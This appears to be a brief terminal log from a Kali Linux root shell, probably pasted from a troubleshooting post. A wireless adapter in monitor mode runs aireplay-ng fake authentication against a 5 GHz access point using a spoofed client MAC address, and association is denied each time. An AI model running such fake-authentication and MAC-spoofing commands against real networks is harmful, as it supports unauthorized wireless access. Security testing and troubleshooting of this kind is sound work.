 root@kali:~# iwconfig wlan0mon
wlan0mon  IEEE 802.11  Mode:Monitor  Frequency:5.24 GHz  Tx-Power=20 dBm
Retry short limit:7   RTS thr:off   Fragment thr:off
Power Management:off
root@kali:~# aireplay-ng -D --fakeauth 6000 -o 1 -q 10 -a 20:AA: \
> -h E0:F8: -e -5G wlan0mon
The interface MAC (00:C0: ) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether E0:F8:
15:16:39  Sending Authentication Request (Open System) [ACK]
15:16:39  Authentication successful
15:16:39  Sending Association Request [ACK]
15:16:39  Association denied (code 18)
Alfa device MAC address changed
15:16:42  Sending Authentication Request (Open System) [ACK]
15:16:42  Authentication successful
15:16:42  Sending Association Request [ACK]
15:16:42  Association denied (code 18)